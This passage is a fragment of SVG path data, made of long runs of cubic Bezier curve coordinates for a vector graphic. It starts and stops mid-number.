31.8886 24.9983 31.8892 24.9998C31.8898 25.0013 31.8904 25.0029 31.891 25.0044C31.8916 25.006 31.8921 25.0075 31.8927 25.009C31.8933 25.0106 31.8939 25.0121 31.8945 25.0137C31.8951 25.0152 31.8957 25.0167 31.8963 25.0183C31.8969 25.0198 31.8975 25.0214 31.8981 25.0229C31.8987 25.0244 31.8993 25.026 31.8999 25.0275C31.9005 25.0291 31.9011 25.0306 31.9017 25.0322C31.9023 25.0337 31.9029 25.0352 31.9035 25.0368C31.904 25.0383 31.9046 25.0399 31.9052 25.0414C31.9058 25.0429 31.9064 25.0445 31.907 25.046C31.9076 25.0476 31.9082 25.0491 31.9088 25.0507C31.9094 25.0522 31.91 25.0537 31.9106 25.0553C31.9112 25.0568 31.9118 25.0584 31.9124 25.0599C31.913 25.0615 31.9136 25.063 31.9142 25.0646C31.9148 25.0661 31.9154 25.0676 31.916 25.0692C31.9166 25.0707 31.9172 25.0723 31.9177 25.0738C31.9183 25.0754 31.9189 25.0769 31.9195 25.0784C31.9201 25.08 31.9207 25.0815 31.9213 25.0831C31.9219 25.0846 31.9225 25.0862 31.9231 25.0877C31.9237 25.0893 31.9243 25.0908 31.9249 25.0924C31.9255 25.0939 31.9261 25.0954 31.9267 25.097C31.9273 25.0985 31.9279 25.1001 31.9285 25.1016C31.9291 25.1032 31.9297 25.1047 31.9303 25.1063C31.9309 25.1078 31.9315 25.1094 31.9321 25.1109C31.9327 25.1125 31.9333 25.114 31.9339 25.1156C31.9345 25.1171 31.9351 25.1186 31.9357 25.1202C31.9363 25.1217 31.9368 25.1233 31.9374 25.1248C31.938 25.1264 31.9386 25.1279 31.9392 25.1295C31.9398 25.131 31.9404 25.1326 31.941 25.1341C31.9416 25.1357 31.9422 25.1372 31.9428 25.1388C31.9434 25.1403 31.944 25.1419 31.9446 25.1434C31.9452 25.145 31.9458 25.1465 31.9464 25.1481C31.947 25.1496 31.9476 25.1512 31.9482 25.1527C31.9488 25.1543 31.9494 25.1558 31.95 25.1574C31.9506 25.1589 31.9512 25.1605 31.9518 25.162C31.9524 25.1636 31.953 25.1651 31.9536 25.1667C31.9542 25.1682 31.9548 25.1698 31.9554 25.1713C31.956 25.1729 31.9566 25.1744 31.9572 25.176C31.9578 25.1775 31.9584 25.1791 31.959 25.1806C31.9596 25.1822 31.9602 25.1837 31.9608 25.1853C31.9614 25.1868 31.962 25.1884 31.9626 25.1899C31.9632 25.1915 31.9638 25.193 31.9644 25.1946C31.965 25.1962 31.9656 25.1977 31.9662 25.1993C31.9668 25.2008 31.9674 25.2024 31.968 25.2039C31.9686 25.2055 31.9692 25.207 31.9698 25.2086C31.9704 25.2101 31.971 25.2117 31.9716 25.2132C31.9722 25.2148 31.9728 25.2163 31.9734 25.2179C31.974 25.2194 31.9746 25.221 31.9752 25.2226C31.9758 25.2241 31.9764 25.2257 31.977 25.2272C31.9776 25.2288 31.9782 25.2303 31.9788 25.2319C31.9794 25.2334 31.98 25.235 31.9806 25.2365C31.9812 25.2381 31.9818 25.2397 31.9824 25.2412C31.983 25.2428 31.9836 25.2443 31.9842 25.2459C31.9848 25.2474 31.9854 25.249 31.986 25.2505C31.9866 25.2521 31.9872 25.2537 31.9878 25.2552C31.9884 25.2568 31.989 25.2583 31.9896 25.2599C31.9902 25.2614 31.9908 25.263 31.9914 25.2646C31.992 25.2661 31.9926 25.2677 31.9932 25.2692C31.9938 25.2708 31.9944 25.2723 31.995 25.2739C31.9956 25.2755 31.9962 25.277 31.9968 25.2786C31.9974 25.2801 31.998 25.2817 31.9986 25.2832C31.9992 25.2848 31.9998 25.2864 32.0004 25.2879C32.001 25.2895 32.0016 25.291 32.0022 25.2926C32.0028 25.2942 32.0034 25.2957 32.004 25.2973C32.0046 25.2988 32.0052 25.3004 32.0058 25.3019C32.0064 25.3035 32.007 25.3051 32.0076 25.3066C32.0082 25.3082 32.0088 25.3097 32.0094 25.3113C32.01 25.3129 32.0106 25.3144 32.0112 25.316C32.0118 25.3175 32.0124 25.3191 32.013 25.3207C32.0136 25.3222 32.0142 25.3238 32.0148 25.3253C32.0155 25.3269 32.0161 25.3285 32.0167 25.33C32.0173 25.3316 32.0179 25.3331 32.0185 25.3347C32.0191 25.3363 32.0197 25.3378 32.0203 25.3394C32.0209 25.3409 32.0215 25.3425 32.0221 25.3441C32.0227 25.3456 32.0233 25.3472 32.0239 25.3488C32.0245 25.3503 32.0251 25.3519 32.0257 25.3534C32.0263 25.355 32.0269 25.3566 32.0275 25.3581C32.0281 25.3597 32.0287 25.3613 32.0293 25.3628C32.0299 25.3644 32.0305 25.3659 32.0311 25.3675C32.0317 25.3691 32.0323 25.3706 32.0329 25.3722C32.0335 25.3738 32.0341 25.3753 32.0347 25.3769C32.0353 25.3784 32.036 25.38 32.0366 25.3816C32.0372 25.3831 32.0378 25.3847 32.0384 25.3863C32.039 25.3878 32.0396 25.3894 32.0402 25.391C32.0408 25.3925 32.0414 25.3941 32.042 25.3956C32.0426 25.3972 32.0432 25.3988 32.0438 25.4003C32.0444 25.4019 32.045 25.4035 32.0456 25.405C32.0462 25.4066 32.0468 25.4082 32.0474 25.4097C32.048 25.4113 32.0486 25.4129 32.0492 25.4144C32.0498 25.416 32.0504 25.4176 32.051 25.4191C32.0517 25.4207 32.0523 25.4222 32.0529 25.4238C32.0535 25.4254 32.0541 25.4269 32.0547 25.4285C32.0553 25.4301 32.0559 25.4316 32.0565 25.4332C32.0571 25.4348 32.0577 25.4363 32.0583 25.4379C32.0589 25.4395 32.0595 25.441 32.0601 25.4426C32.0607 25.4442 32.0613 25.4457 32.0619 25.4473C32.0625 25.4489 32.0631 25.4504 32.0637 25.452C32.0644 25.4536 32.065 25.4551 32.0656 25.4567C32.0662 25.4583 32.0668 25.4598 32.0674 25.4614C32.068 25.463 32.0686 25.4646 32.0692 25.4661C32.0698 25.4677 32.0704 25.4693 32.071 25.4708C32.0716 25.4724 32.0722 25.474 32.0728 25.4755C32.0734 25.4771 32.074 25.4787 32.0746 25.4802C32.0752 25.4818 32.0759 25.4834 32.0765 25.4849C32.0771 25.4865 32.0777 25.4881 32.0783 25.4896C32.0789 25.4912 32.0795 25.4928 32.0801 25.4944C32.0807 25.4959 32.0813 25.4975 32.0819 25.4991C32.0825 25.5006 32.0831 25.5022 32.0837 25.5038C32.0843 25.5053 32.0849 25.5069 32.0855 25.5085C32.0862 25.5101 32.0868 25.5116 32.0874 25.5132C32.088 25.5148 32.0886 25.5163 32.0892 25.5179C32.0898 25.5195 32.0904 25.521 32.091 25.5226C32.0916 25.5242 32.0922 25.5258 32.0928 25.5273C32.0934 25.5289 32.094 25.5305 32.0946 25.532C32.0952 25.5336 32.0959 25.5352 32.0965 25.5368C32.0971 25.5383 32.0977 25.5399 32.0983 25.5415C32.0989 25.543 32.0995 25.5446 32.1001 25.5462C32.1007 25.5478 32.1013 25.5493 32.1019 25.5509C32.1025 25.5525 32.1031 25.554 32.1037 25.5556C32.1044 25.5572 32.105 25.5588 32.1056 25.5603C32.1062 25.5619 32.1068 25.5635 32.1074 25.5651C32.108 25.5666 32.1086 25.5682 32.1092 25.5698C32.1098 25.5713 32.1104 25.5729 32.111 25.5745C32.1116 25.5761 32.1122 25.5776 32.1129 25.5792C32.1135 25.5808 32.1141 25.5824 32.1147 25.5839C32.1153 25.5855 32.1159 25.5871 32.1165 25.5887C32.1171 25.5902 32.1177 25.5918 32.1183 25.5934C32.1189 25.595 32.1195 25.5965 32.1201 25.5981C32.1208 25.5997 32.1214 25.6012 32.122 25.6028C32.1226 25.6044 32.1232 25.606 32.1238 25.6075C32.1244 25.6091 32.125 25.6107 32.1256 25.6123C32.1262 25.6138 32.1268 25.6154 32.1274 25.617C32.128 25.6186 32.1287 25.6201 32.1293 25.6217C32.1299 25.6233 32.1305 25.6249 32.1311 25.6264C32.1317 25.628 32.1323 25.6296 32.1329 25.6312C32.1335 25.6327 32.1341 25.6343 32.1347 25.6359C32.1353 25.6375 32.136 25.6391 32.1366 25.6406C32.1372 25.6422 32.1378 25.6438 32.1384 25.6454C32.139 25.6469 32.1396 25.6485 32.1402 25.6501C32.1408 25.6517 32.1414 25.6532 32.142 25.6548C32.1426 25.6564 32.1433 25.658 32.1439 25.6596C32.1445 25.6611 32.1451 25.6627 32.1457 25.6643C32.1463 25.6659 32.1469 25.6674 32.1475 25.669C32.1481 25.6706 32.1487 25.6722 32.1493 25.6737C32.15 25.6753 32.1506 25.6769 32.1512 25.6785C32.1518 25.6801 32.1524 25.6816 32.153 25.6832C32.1536 25.6848 32.1542 25.6864 32.1548 25.6879C32.1554 25.6895 32.156 25.6911 32.1567 25.6927C32.1573 25.6943 32.1579 25.6958 32.1585 25.6974C32.1591 25.699 32.1597 25.7006 32.1603 25.7022C32.1609 25.7037 32.1615 25.7053 32.1621 25.7069C32.1628 25.7085 32.1634 25.71 32.164 25.7116C32.1646 25.7132 32.1652 25.7148 32.1658 25.7164C32.1664 25.7179 32.167 25.7195 32.1676 25.7211C32.1682 25.7227 32.1688 25.7243 32.1695 25.7258C32.1701 25.7274 32.1707 25.729 32.1713 25.7306C32.1719 25.7322 32.1725 25.7337 32.1731 25.7353C32.1737 25.7369 32.1743 25.7385 32.1749 25.7401C32.1756 25.7416 32.1762 25.7432 32.1768 25.7448C32.1774 25.7464 32.178 25.748 32.1786 25.7495C32.1792 25.7511 32.1798 25.7527 32.1804 25.7543C32.1811 25.7559 32.1817 25.7574 32.1823 25.759C32.1829 25.7606 32.1835 25.7622 32.1841 25.7638C32.1847 25.7654 32.1853 25.7669 32.1859 25.7685C32.1865 25.7701 32.1872 25.7717 32.1878 25.7733C32.1884 25.7748 32.189 25.7764 32.1896 25.778C32.1902 25.7796 32.1908 25.7812 32.1914 25.7828C32.192 25.7843 32.1927 25.7859 32.1933 25.7875C32.1939 25.7891 32.1945 25.7907 32.1951 25.7922C32.1957 25.7938 32.1963 25.7954 32.1969 25.797C32.1975 25.7986 32.1981 25.8002 32.1988 25.8017C32.1994 25.8033 32.2 25.8049 32.2006 25.8065C32.2012 25.8081 32.2018 25.8097 32.2024 25.8112C32.203 25.8128 32.2036 25.8144 32.2043 25.816C32.2049 25.8176 32.2055 25.8192 32.2061 25.8207C32.2067 25.8223 32.2073 25.8239 32.2079 25.8255C32.2085 25.8271 32.2091 25.8287 32.2098 25.8302C32.2104 25.8318 32.211 25.8334 32.2116 25.835C32.2122 25.8366 32.2128 25.8382 32.2134 25.8397C32.214 25.8413 32.2147 25.8429 32.2153 25.8445C32.2159 25.8461 32.2165 25.8477 32.2171 25.8492C32.2177 25.8508 32.2183 25.8524 32.2189 25.854C32.2195 25.8556 32.2202 25.8572 32.2208 25.8588C32.2214 25.8603 32.222 25.8619 32.2226 25.8635C32.2232 25.8651 32.2238 25.8667 32.2244 25.8683C32.2251 25.8698 32.2257 25.8714 32.2263 25.873C32.2269 25.8746 32.2275 25.8762 32.2281 25.8778C32.2287 25.8794 32.2293 25.8809 32.2299 25.8825C32.2306 25.8841 32.2312 25.8857 32.2318 25.8873C32.2324 25.8889 32.233 25.8905 32.2336 25.892C32.2342 25.8936 32.2348 25.8952 32.2355 25.8968C32.2361 25.8984 32.2367 25.9 32.2373 25.9016C32.2379 25.9031 32.2385 25.9047 32.2391 25.9063C32.2397 25.9079 32.2404 25.9095 32.241 25.9111C32.2416 25.9127 32.2422 25.9142 32.2428 25.9158C32.2434 25.9174 32.244 25.919 32.2446 25.9206C32.2453 25.9222 32.2459 25.9238 32.2465 25.9254C32.2471 25.9269 32.2477 25.9285 32.2483 25.9301C32.2489 25.9317 32.2495 25.9333 32.2502 25.9349C32.2508 25.9365 32.2514 25.9381 32.252 25.9396C32.2526 25.9412 32.2532 25.9428 32.2538 25.9444C32.2544 25.946 32.2551 25.9476 32.2557 25.9492C32.2563 25.9508 32.2569 25.9523 32.2575 25.9539C32.2581 25.9555 32.2587 25.9571 32.2593 25.9587C32.26 25.9603 32.2606 25.9619 32.2612 25.9635C32.2618 25.965 32.2624 25.9666 32.263 25.9682C32.2636 25.9698 32.2643 25.9714 32.2649 25.973C32.2655 25.9746 32.2661 25.9762 32.2667 25.9777C32.2673 25.9793 32.2679 25.9809 32.2685 25.9825C32.2692 25.9841 32.2698 25.9857 32.2704 25.9873C32.271 25.9889 32.2716 25.9905 32.2722 25.992C32.2728 25.9936 32.2735 25.9952 32.2741 25.9968C32.2747 25.9984 32.2753 26 32.2759 26.0016C32.2765 26.0032 32.2771 26.0048 32.2777 26.0063C32.2784 26.0079 32.279 26.0095 32.2796 26.0111C32.2802 26.0127 32.2808 26.0143 32.2814 26.0159C32.282 26.0175 32.2827 26.0191 32.2833 26.0206C32.2839 26.0222 32.2845 26.0238 32.2851 26.0254C32.2857 26.027 32.2863 26.0286 32.2869 26.0302C32.2876 26.0318 32.2882 26.0334 32.2888 26.035C32.2894 26.0365 32.29 26.0381 32.2906 26.0397C32.2912 26.0413 32.2919 26.0429 32.2925 26.0445C32.2931 26.0461 32.2937 26.0477 32.2943 26.0493C32.2949 26.0509 32.2955 26.0525 32.2962 26.054C32.2968 26.0556 32.2974 26.0572 32.298 26.0588C32.2986 26.0604 32.2992 26.062 32.2998 26.0636C32.3005 26.0652 32.3011 26.0668 32.3017 26.0684C32.3023 26.0699 32.3029 26.0715 32.3035 26.0731C32.3041 26.0747 32.3048 26.0763 32.3054 26.0779C32.306 26.0795 32.3066 26.0811 32.3072 26.0827C32.3078 26.0843 32.3084 26.0859 32.3091 26.0875C32.3097 26.089 32.3103 26.0906 32.3109 26.0922C32.3115 26.0938 32.3121 26.0954 32.3127 26.097C32.3134 26.0986 32.314 26.1002 32.3146 26.1018C32.3152 26.1034 32.3158 26.105 32.3164 26.1066C32.317 26.1081 32.3177 26.1097 32.3183 26.1113C32.3189 26.1129 32.3195 26.1145 32.3201 26.1161C32.3207 26.1177 32.3213 26.1193 32.322 26.1209C32.3226 26.1225 32.3232 26.1241 32.3238 26.1257C32.3244 26.1272 32.325 26.1288 32.3256 26.1304C32.3263 26.132 32.3269 26.1336 32.3275 26.1352C32.3281 26.1368 32.3287 26.1384 32.3293 26.14C32.33 26.1416 32.3306 26.1432 32.3312 26.1448C32.3318 26.1464 32.3324 26.1479 32.333 26.1495C32.3336 26.1511 32.3343 26.1527 32.3349 26.1543C32.3355 26.1559 32.3361 26.1575 32.3367 26.1591C32.3373 26.1607 32.3379 26.1623 32.3386 26.1639C32.3392 26.1655 32.3398 26.1671 32.3404 26.1687C32.341 26.1703 32.3416 26.1718 32.3423 26.1734C32.3429 26.175 32.3435 26.1766 32.3441 26.1782C32.3447 26.1798 32.3453 26.1814 32.3459 26.183C32.3466 26.1846 32.3472 26.1862 32.3478 26.1878C32.3484 26.1894 32.349 26.191 32.3496 26.1926C32.3502 26.1942 32.3509 26.1957 32.3515 26.1973C32.3521 26.1989 32.3527 26.2005 32.3533 26.2021C32.3539 26.2037 32.3546 26.2053 32.3552 26.2069C32.3558 26.2085 32.3564 26.2101 32.357 26.2117C32.3576 26.2133 32.3582 26.2149 32.3589 26.2165C32.3595 26.2181 32.3601 26.2197 32.3607 26.2213C32.3613 26.2228 32.3619 26.2244 32.3626 26.226C32.3632 26.2276 32.3638 26.2292 32.3644 26.2308C32.365 26.2324 32.3656 26.234 32.3662 26.2356C32.3669 26.2372 32.3675 26.2388 32.3681 26.2404C32.3687 26.242 32.3693 26.2436 32.3699 26.2452C32.3706 26.2468 32.3712 26.2484 32.3718 26.25C32.3724 26.2515 32.373 26.2531 32.3736 26.2547C32.3743 26.2563 32.3749 26.2579 32.3755 26.2595C32.3761 26.2611 32.3767 26.2627 32.3773 26.2643C32.3779 26.2659 32.3786 26.2675 32.3792 26.2691C32.3798 26.2707 32.3804 26.2723 32.381 26.2739C32.3816 26.2755 32.3823 26.2771 32.3829 26.2787C32.3835 26.2803 32.3841 26.2819 32.3847 26.2835C32.3853 26.285 32.386 26.2866 32.3866 26.2882C32.3872 26.2898 32.3878 26.2914 32.3884 26.293C32.389 26.2946 32.3896 26.2962 32.3903 26.2978C32.3909 26.2994 32.3915 26.301 32.3921 26.3026C32.3927 26.3042 32.3933 26.3058 32.394 26.3074C32.3946 26.309 32.3952 26.3106 32.3958 26.3122C32.3964 26.3138 32.397 26.3154 32.3977 26.317C32.3983 26.3186 32.3989 26.3202 32.3995 26.3217C32.4001 26.3233 32.4007 26.3249 32.4014 26.3265C32.402 26.3281 32.4026 26.3297 32.4032 26.3313C32.4038 26.3329 32.4044 26.3345 32.4051 26.3361C32.4057 26.3377 32.4063 26.3393 32.4069 26.3409C32.4075 26.3425 32.4081 26.3441 32.4087 26.3457C32.4094 26.3473 32.41 26.3489 32.4106 26.3505C32.4112 26.3521 32.4118 26.3537 32.4124 26.3553C32.4131 26.3569 32.4137 26.3585 32.4143 26.3601C32.4149 26.3617 32.4155 26.3633 32.4161 26.3648C32.4168 26.3664 32.4174 26.368 32.418 26.3696C32.4186 26.3712 32.4192 26.3728 32.4198 26.3744C32.4205 26.376 32.4211 26.3776 32.4217 26.3792C32.4223 26.3808 32.4229 26.3824 32.4235 26.384C32.4242 26.3856 32.4248 26.3872 32.4254 26.3888C32.426 26.3904 32.4266 26.392 32.4272 26.3936C32.4279 26.3952 32.4285 26.3968 32.4291 26.3984C32.4297 26.4 32.4303 26.4016 32.4309 26.4032C32.4316 26.4048 32.4322 26.4064 32.4328 26.408C32.4334 26.4096 32.434 26.4112 32.4346 26.4128C32.4353 26.4144 32.4359 26.416 32.4365 26.4175C32.4371 26.4191 32.4377 26.4207 32.4383 26.4223C32.439 26.4239 32.4396 26.4255 32.4402 26.4271C32.4408 26.4287 32.4414 26.4303 32.442 26.4319C32.4427 26.4335 32.4433 26.4351 32.4439 26.4367C32.4445 26.4383 32.4451 26.4399 32.4457 26.4415C32.4464 26.4431 32.447 26.4447 32.4476 26.4463C32.4482 26.4479 32.4488 26.4495 32.4494 26.4511C32.4501 26.4527 32.4507 26.4543 32.4513 26.4559C32.4519 26.4575 32.4525 26.4591 32.4531 26.4607C32.4538 26.4623 32.4544 26.4639 32.455 26.4655C32.4556 26.4671 32.4562 26.4687 32.4568 26.4703C32.4575 26.4719 32.4581 26.4735 32.4587 26.4751C32.4593 26.4767 32.4599 26.4783 32.4605 26.4799C32.4612 26.4814 32.4618 26.483 32.4624 26.4846C32.463 26.4862 32.4636 26.4878 32.4642 26.4894C32.4649 26.491 32.4655 26.4926 32.4661 26.4942C32.4667 26.4958 32.4673 26.4974 32.4679 26.499C32.4686 26.5006 32.4692 26.5022 32.4698 26.5038C32.4704 26.5054 32.471 26.507 32.4716 26.5086C32.4723 26.5102 32.4729 26.5118 32.4735 26.5134C32.4741 26.515 32.4747 26.5166 32.4753 26.5182C32.476 26.5198 32.4766 26.5214 32.4772 26.523C32.4778 26.5246 32.4784 26.5262 32.479 26.5278C32.4797 26.5294 32.4803 26.531 32.4809 26.5326C32.4815 26.5342 32.4821 26.5358 32.4827 26.5374C32.4834 26.539 32.484 26.5406 32.4846 26.5422C32.4852 26.5438 32.4858 26.5454 32.4864 26.547C32.4871 26.5486 32.4877 26.5502 32.4883 26.5518C32.4889 26.5534 32.4895 26.555 32.4902 26.5566C32.4908 26.5582 32.4914 26.5598 32.492 26.5614C32.4926 26.563 32.4932 26.5646 32.4939 26.5661C32.4945 26.5677 32.4951 26.5693 32.4957 26.5709C32.4963 26.5725 32.4969 26.5741 32.4976 26.5757C32.4982 26.5773 32.4988 26.5789 32.4994 26.5805C32.5 26.5821 32.5006 26.5837 32.5013 26.5853C32.5019 26.5869 32.5025 26.5885 32.5031 26.5901C32.5037 26.5917 32.5043 26.5933 32.505 26.5949C32.5056 26.5965 32.5062 26.5981 32.5068 26.5997C32.5074 26.6013 32.508 26.6029 32.5087 26.6045C32.5093 26.6061 32.5099 26.6077 32.5105 26.6093C32.5111 26.6109 32.5118 26.6125 32.5124 26.6141C32.513 26.6157 32.5136 26.6173 32.5142 26.6189C32.5148 26.6205 32.5155 26.6221 32.5161 26.6237C32.5167 26.6253 32.5173 26.6269 32.5179 26.6285C32.5185 26.6301 32.5192 26.6317 32.5198 26.6333C32.5204 26.6349 32.521 26.6365 32.5216 26.6381C32.5222 26.6397 32.5229 26.6413 32.5235 26.6429C32.5241 26.6445 32.5247 26.6461 32.5253 26.6477C32.5259 26.6493 32.5266 26.6509 32.5272 26.6525C32.5278 26.6541 32.5284 26.6557 32.529 26.6573C32.5296 26.6589 32.5303 26.6605 32.5309 26.6621C32.5315 26.6637 32.5321 26.6653 32.5327 26.6669C32.5334 26.6685 32.534 26.6701 32.5346 26.6717C32.5352 26.6733 32.5358 26.6749 32.5364 26.6765C32.5371 26.6781 32.5377 26.6797 32.5383 26.6812C32.5389 26.6828 32.5395 26.6844 32.5401 26.686L32.7267 26.614ZM31.8031 24.2214C31.8024 24.2198 31.8018 24.2182 31.8012 24.2166C31.8006 24.215 31.8 24.2134 31.7994 24.2118C31.7987 24.2102 31.7981 24.2086 31.7975 24.207C31.7969 24.2054 31.7963 24.2038 31.7956 24.2022C31.795 24.2006 31.7944 24.199 31.7938 24.1974C31.7932 24.1958 31.7926 24.1942 31.7919 24.1926C31.7913 24.191 31.7907 24.1894 31.7901 24.1878C31.7895 24.1862 31.7888 24.1846 31.7882 24.183C31.7876 24.1814 31.787 24.1798 31.7864 24.1782C31.7858 24.1766 31.7851 24.175 31.7845 24.1734C31.7839 24.1718 31.7833 24.1701 31.7827 24.1685C31.782 24.1669 31.7814 24.1653 31.7808 24.1637C31.7802 24.1621 31.7796 24.1605 31.7789 24.1589C31.7783 24.1573 31.7777 24.1557 31.7771 24.1541C31.7765 24.1525 31.7758 24.1509 31.7752 24.1493C31.7746 24.1477 31.774 24.1461 31.7734 24.1445C31.7727 24.1429 31.7721 24.1413 31.7715 24.1397C31.7709 24.138 31.7703 24.1364 31.7696 24.1348C31.769 24.1332 31.7684 24.1316 31.7678 24.13C31.7672 24.1284 31.7665 24.1268 31.7659 24.1252C31.7653 24.1236 31.7647 24.122 31.7641 24.1204C31.7634 24.1188 31.7628 24.1171 31.7622 24.1155C31.7616 24.1139 31.761 24.1123 31.7603 24.1107C31.7597 24.1091 31.7591 24.1075 31.7585 24.1059C31.7579 24.1043 31.7572 24.1027 31.7566 24.1011C31.756 24.0994 31.7554 24.0978 31.7547 24.0962C31.7541 24.0946 31.7535 24.093 31.7529 24.0914C31.7523 24.0898 31.7516 24.0882 31.751 24.0866C31.7504 24.085 31.7498 24.0833 31.7491 24.0817C31.7485 24.0801 31.7479 24.0785 31.7473 24.0769C31.7467 24.0753 31.746 24.0737 31.7454 24.0721C31.7448 24.0704 31.7442 24.0688 31.7435 24.0672C31.7429 24.0656 31.7423 24.064 31.7417 24.0624C31.7411 24.0608 31.7404 24.0592 31.7398 24.0575C31.7392 24.0559 31.7386 24.0543 31.7379 24.0527C31.7373 24.0511 31.7367 24.0495 31.7361 24.0479C31.7354 24.0462 31.7348 24.0446 31.7342 24.043C31.7336 24.0414 31.733 24.0398 31.7323 24.0382C31.7317 24.0366 31.7311 24.0349 31.7305 24.0333C31.7298 24.0317 31.7292 24.0301 31.7286 24.0285C31.728 24.0269 31.7273 24.0252 31.7267 24.0236C31.7261 24.022 31.7255 24.0204 31.7248 24.0188C31.7242 24.0172 31.7236 24.0156 31.723 24.0139C31.7224 24.0123 31.7217 24.0107 31.7211 24.0091C31.7205 24.0075 31.7199 24.0058 31.7192 24.0042C31.7186 24.0026 31.718 24.001 31.7174 23.9994C31.7167 23.9978 31.7161 23.9961 31.7155 23.9945C31.7149 23.9929 31.7142 23.9913 31.7136 23.9897C31.713 23.9881 31.7124 23.9864 31.7117 23.9848C31.7111 23.9832 31.7105 23.9816 31.7099 23.98C31.7092 23.9783 31.7086 23.9767 31.708 23.9751C31.7074 23.9735 31.7067 23.9719 31.7061 23.9702C31.7055 23.9686 31.7049 23.967 31.7042 23.9654C31.7036 23.9638 31.703 23.9621 31.7024 23.9605C31.7017 23.9589 31.7011 23.9573 31.7005 23.9557C31.6999 23.954 31.6992 23.9524 31.6986 23.9508C31.698 23.9492 31.6973 23.9476 31.6967 23.9459C31.6961 23.9443 31.6955 23.9427 31.6948 23.9411C31.6942 23.9394 31.6936 23.9378 31.693 23.9362C31.6923 23.9346 31.6917 23.933 31.6911 23.9313C31.6905 23.9297 31.6898 23.9281 31.6892 23.9265C31.6886 23.9248 31.688 23.9232 31.6873 23.9216C31.6867 23.92 31.6861 23.9183 31.6854 23.9167C31.6848 23.9151 31.6842 23.9135 31.6836 23.9119C31.6829 23.9102 31.6823 23.9086 31.6817 23.907C31.6811 23.9054 31.6804 23.9037 31.6798 23.9021C31.6792 23.9005 31.6786 23.8989 31.6779 23.8972C31.6773 23.8956 31.6767 23.894 31.676 23.8924C31.6754 23.8907 31.6748 23.8891 31.6742 23.8875C31.6735 23.8859 31.6729 23.8842 31.6723 23.8826C31.6717 23.881 31.671 23.8794 31.6704 23.8777C31.6698 23.8761 31.6691 23.8745 31.6685 23.8729C31.6679 23.8712 31.6673 23.8696 31.6666 23.868C31.666 23.8664 31.6654 23.8647 31.6647 23.8631C31.6641 23.8615 31.6635 23.8598 31.6629 23.8582C31.6622 23.8566 31.6616 23.855 31.661 23.8533C31.6604 23.8517 31.6597 23.8501 31.6591 23.8485C31.6585 23.8468 31.6578 23.8452 31.6572 23.8436C31.6566 23.8419 31.656 23.8403 31.6553 23.8387C31.6547 23.8371 31.6541 23.8354 31.6534 23.8338C31.6528 23.8322 31.6522 23.8306 31.6516 23.8289C31.6509 23.8273 31.6503 23.8257 31.6497 23.824C31.649 23.8224 31.6484 23.8208 31.6478 23.8192C31.6472 23.8175 31.6465 23.8159 31.6459 23.8143C31.6453 23.8126 31.6446 23.811 31.644 23.8094C31.6434 23.8077 31.6427 23.8061 31.6421 23.8045C31.6415 23.8029 31.6409 23.8012 31.6402 23.7996C31.6396 23.798 31.639 23.7963 31.6383 23.7947C31.6377 23.7931 31.6371 23.7914 31.6365 23.7898C31.6358 23.7882 31.6352 23.7866 31.6346 23.7849C31.6339 23.7833 31.6333 23.7817 31.6327 23.78C31.6321 23.7784 31.6314 23.7768 31.6308 23.7751C31.6302 23.7735 31.6295 23.7719 31.6289 23.7703C31.6283 23.7686 31.6276 23.767 31.627 23.7654C31.6264 23.7637 31.6258 23.7621 31.6251 23.7605C31.6245 23.7588 31.6239 23.7572 31.6232 23.7556C31.6226 23.7539 31.622 23.7523 31.6213 23.7507C31.6207 23.749 31.6201 23.7474 31.6195 23.7458C31.6188 23.7441 31.6182 23.7425 31.6176 23.7409C31.6169 23.7392 31.6163 23.7376 31.6157 23.736C31.615 23.7343 31.6144 23.7327 31.6138 23.7311C31.6132 23.7294 31.6125 23.7278 31.6119 23.7262C31.6113 23.7245 31.6106 23.7229 31.61 23.7213C31.6094 23.7196 31.6087 23.718 31.6081 23.7164C31.6075 23.7148 31.6068 23.7131 31.6062 23.7115C31.6056 23.7098 31.605 23.7082 31.6043 23.7066C31.6037 23.7049 31.6031 23.7033 31.6024 23.7017C31.6018 23.7 31.6012 23.6984 31.6005 23.6968C31.5999 23.6951 31.5993 23.6935 31.5986 23.6919C31.598 23.6902 31.5974 23.6886 31.5968 23.687C31.5961 23.6853 31.5955 23.6837 31.5949 23.6821C31.5942 23.6804 31.5936 23.6788 31.593 23.6772C31.5923 23.6755 31.5917 23.6739 31.5911 23.6723C31.5904 23.6706 31.5898 23.669 31.5892 23.6674C31.5885 23.6657 31.5879 23.6641 31.5873 23.6624C31.5867 23.6608 31.586 23.6592 31.5854 23.6575C31.5848 23.6559 31.5841 23.6543 31.5835 23.6526C31.5829 23.651 31.5822 23.6494 31.5816 23.6477C31.581 23.6461 31.5803 23.6445 31.5797 23.6428C31.5791 23.6412 31.5784 23.6395 31.5778 23.6379C31.5772 23.6363 31.5766 23.6346 31.5759 23.633C31.5753 23.6314 31.5747 23.6297 31.574 23.6281C31.5734 23.6265 31.5728 23.6248 31.5721 23.6232C31.5715 23.6215 31.5709 23.6199 31.5702 23.6183C31.5696 23.6166 31.569 23.615 31.5683 23.6134C31.5677 23.6117 31.5671 23.6101 31.5664 23.6085C31.5658 23.6068 31.5652 23.6052 31.5645 23.6035C31.5639 23.6019 31.5633 23.6003 31.5627 23.5986C31.562 23.597 31.5614 23.5954 31.5608 23.5937C31.5601 23.5921 31.5595 23.5904 31.5589 23.5888C31.5582 23.5872 31.5576 23.5855 31.557 23.5839C31.5563 23.5823 31.5557 23.5806 31.5551 23.579C31.5544 23.5773 31.5538 23.5757 31.5532 23.5741C31.5525 23.5724 31.5519 23.5708 31.5513 23.5692C31.5506 23.5675 31.55 23.5659 31.5494 23.5642C31.5487 23.5626 31.5481 23.561 31.5475 23.5593C31.5468 23.5577 31.5462 23.5561 31.5456 23.5544C31.5449 23.5528 31.5443 23.5511 31.5437 23.5495C31.5431 23.5479 31.5424 23.5462 31.5418 23.5446C31.5412 23.5429 31.5405 23.5413 31.5399 23.5397C31.5393 23.538 31.5386 23.5364 31.538 23.5348C31.5374 23.5331 31.5367 23.5315 31.5361 23.5298C31.5355 23.5282 31.5348 23.5266 31.5342 23.5249C31.5336 23.5233 31.5329 23.5216 31.5323 23.52C31.5317 23.5184 31.531 23.5167 31.5304 23.5151C31.5298 23.5135 31.5291 23.5118 31.5285 23.5102C31.5279 23.5085 31.5272 23.5069 31.5266 23.5053C31.526 23.5036 31.5253 23.502 31.5247 23.5003C31.5241 23.4987 31.5234 23.4971 31.5228 23.4954C31.5222 23.4938 31.5215 23.4921 31.5209 23.4905C31.5203 23.4889 31.5196 23.4872 31.519 23.4856C31.5184 23.484 31.5177 23.4823 31.5171 23.4807C31.5165 23.479 31.5158 23.4774 31.5152 